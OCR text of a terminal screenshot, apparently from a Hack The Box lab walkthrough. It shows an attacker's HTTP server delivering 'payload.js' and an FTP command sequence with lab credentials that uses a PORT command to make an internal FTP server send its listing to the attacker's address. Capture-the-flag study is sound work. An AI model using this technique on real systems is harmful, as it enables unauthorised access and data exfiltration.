 Applications Places System Thu Feb 2, 17:10
root@gibson
File Edit View Search Terminal Help
[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/response/www]
[★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [02/Feb/2023 17:10:15] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2023 17:10:15] "GET /payload.js HTTP/1.1" 200 -
127.0.0.1 - - [02/Feb/2023 17:10:15] code 404, message File not found
127.0.0.1 - - [02/Feb/2023 17:10:15] "GET /favicon.ico HTTP/1.1" 404 -
DNT: 1
Connection: close
Referer: http://localhost/
Sec-GPC: 1
Pragma: no-cache
Cache-Control: no-cache
USER ftp_user
PASS Secret12345
PORT 10,10,14,8,35,41
http://127.0.0.1:2121/
LIST
[0] 0:sudo 1:bash- 2:sudo* "parrot" 17:10 02-Feb-23